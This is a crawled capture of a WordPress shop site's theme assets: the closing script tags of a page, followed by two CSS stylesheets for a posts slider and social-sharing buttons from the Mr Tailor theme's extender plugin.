<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/foundation.min.js?ver=5.2.0" id="foundation-init-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/isotope.pkgd.min.js?ver=v3.0.6" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.7.2.0" id="select2-js"></script>
<script type="text/javascript" id="mr_tailor-scripts-js-extra">
/* <![CDATA[ */
var mrtailor_scripts_vars_array = {"stickyHeader":"","gallery_lightbox":"","catalogMode":"","products_animation":"e2","shop_pagination":"classic","open_minicart":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/scripts.min.js?ver=1.0" id="mr_tailor-scripts-js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/css/style.css?ver=6.8.3
body_size: 5525
content:
.gbt_18_mt_posts_slider {
  position: relative; }
  .gbt_18_mt_posts_slider.alignfull {
    padding: 0 30px !important; }
    .gbt_18_mt_posts_slider.alignfull:hover .swiper-button-prev {
      left: -9px; }
    .gbt_18_mt_posts_slider.alignfull:hover .swiper-button-next {
      right: -9px; }
  .gbt_18_mt_posts_slider .swiper-container .swiper-wrapper {
    padding-bottom: 20px; }
  .gbt_18_mt_posts_slider .swiper-container .swiper-slide {
    padding: 0 0 50px 0; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide a {
      text-decoration: none; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_title {
      margin: 0 0 12px;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_title,
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date {
      text-align: center; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_date {
      font-size: 13px;
      font-weight: bold;
      opacity: .45;
      text-transform: uppercase;
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_link {
      display: block;
      overflow: hidden;
      position: relative;
      width: 100%;
      margin-bottom: 18px;
      -webkit-mask-image: -webkit-radial-gradient(white, black); }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_img {
      display: block;
      width: 100%;
      height: 0;
      padding-bottom: 55%;
      background-position: center center;
      background-size: cover;
      position: relative;
      overflow: hidden;
      margin-bottom: 25px;
      -webkit-transition: all 1s ease;
      -o-transition: all 1s ease;
      transition: all 1s ease; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .gbt_18_mt_posts_slider_noimg {
      background: #f5f5f5;
      height: 0;
      padding-bottom: 55%;
      width: 100%;
      display: block;
      overflow: hidden;
      margin-bottom: 25px;
      position: relative; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .more-link {
      border-radius: 0 0 3px 3px;
      font-weight: bold;
      padding: 20px;
      position: absolute;
      bottom: -40px;
      margin: 0;
      width: 100%;
      max-height: 0;
      line-height: 1.4;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all .4s ease;
      -o-transition: all .4s ease;
      transition: all .4s ease;
      text-transform: initial; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide .arrow-icon {
      background-repeat: no-repeat;
      background-position: center;
      float: right;
      height: 20px;
      width: 20px; }
    .gbt_18_mt_posts_slider .swiper-container .swiper-slide:hover .more-link {
      bottom: 0;
      max-height: 100px;
      opacity: 1;
      visibility: visible;
      -webkit-transition: all .4s ease;
      -o-transition: all .4s ease;
      transition: all .4s ease; }
  .gbt_18_mt_posts_slider:hover .swiper-button-prev {
    left: -55px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s; }
  .gbt_18_mt_posts_slider:hover .swiper-button-next {
    right: -55px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s; }
  .gbt_18_mt_posts_slider .swiper-button-prev,
  .gbt_18_mt_posts_slider .swiper-button-next {
    background-position: center;
    background-repeat: no-repeat;
    background-size: 24px;
    height: 55px;
    width: 55px;
    opacity: 0;
    display: block;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    outline: 0; }
    @media only screen and (max-width: 1023px) {
      .gbt_18_mt_posts_slider .swiper-button-prev,
      .gbt_18_mt_posts_slider .swiper-button-next {
        display: none; } }
    .gbt_18_mt_posts_slider .swiper-button-prev:after,
    .gbt_18_mt_posts_slider .swiper-button-next:after {
      content: none; }
    .gbt_18_mt_posts_slider .swiper-button-prev.swiper-button-disabled,
    .gbt_18_mt_posts_slider .swiper-button-next.swiper-button-disabled {
      opacity: 0; }
  .gbt_18_mt_posts_slider .swiper-button-prev {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
    left: -90px;
    visibility: hidden; }
  .gbt_18_mt_posts_slider .swiper-button-next {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
    right: -90px;
    visibility: hidden; }
  .gbt_18_mt_posts_slider .swiper-pagination .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .gbt_18_mt_posts_slider .swiper-pagination .swiper-pagination-bullet-active {
    -webkit-transform: scale(1.4);
    -ms-transform: scale(1.4);
    transform: scale(1.4); }


--- FILE ---
content_type: text/css
request_url: https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/css/social-sharing.css?ver=6.8.3
body_size: 2861
content:
.content-area .box-share-master-container {
  margin-bottom: 25px; }

.content-area .box-share-container {
  display: block;
  margin: 40px auto 36px;
  position: relative;
  text-align: center;
  z-index: 99; }
  .content-area .box-share-container.product-share-container {
    margin: 0;
    text-align: left; }
    .rtl .content-area .box-share-container.product-share-container {
      text-align: right; }
    .content-area .box-share-container.product-share-container .box-share-list {
      margin: 0 0 0 8px; }
      .rtl .content-area .box-share-container.product-share-container .box-share-list {
        margin: 0 8px 0 0; }
  .content-area .box-share-container .box-share-list {
    background-color: #fff;
    border-top: 3px solid;
    border-bottom: 1px solid;
    border-left: 1px solid;
    border-right: 1px solid;
    margin: 0 auto;
    text-align: left;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    opacity: 0;
    max-height: 0;
    visibility: hidden;
    height: auto;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    z-index: 999; }
  .content-area .box-share-container.open .box-share-list {
    opacity: 1;
    max-height: 200px;
    margin-top: 10px;
    visibility: visible; }
  .content-area .box-share-container.open .box-share-link {
    opacity: 1;
    -webkit-transition-delay: .1s;
    -o-transition-delay: .1s;
    transition-delay: .1s; }

.content-area a.trigger-share-list {
  background-repeat: no-repeat;
  background-position: center left;
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  font-weight: 700;
  padding-left: 25px;
  text-transform: uppercase;
  text-decoration: none !important;
  position: relative;
  opacity: 1;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.content-area .box-share-list-inner {
  padding: 25px 35px 25px 30px; }
  .content-area .box-share-list-inner a {
    text-decoration: none; }

.content-area .box-share-link {
  display: block;
  font-size: 13px;
  margin-bottom: 13px;
  font-weight: normal;
  position: relative;
  opacity: 0;
  -webkit-transition: opacity 0.15s;
  -o-transition: opacity 0.15s;
  transition: opacity 0.15s;
  -webkit-transform: translateZ(0);
  -webkit-font-smoothing: antialiased !important; }
  .content-area .box-share-link span {
    font-weight: bold;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
  .content-area .box-share-link svg {
    position: relative;
    top: 3px;
    margin: 0 5px 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease; }
    .content-area .box-share-link svg path {
      -webkit-transition: all .3s ease;
      -o-transition: all .3s ease;
      transition: all .3s ease; }
  .content-area .box-share-link:last-child {
    margin-bottom: 0; }
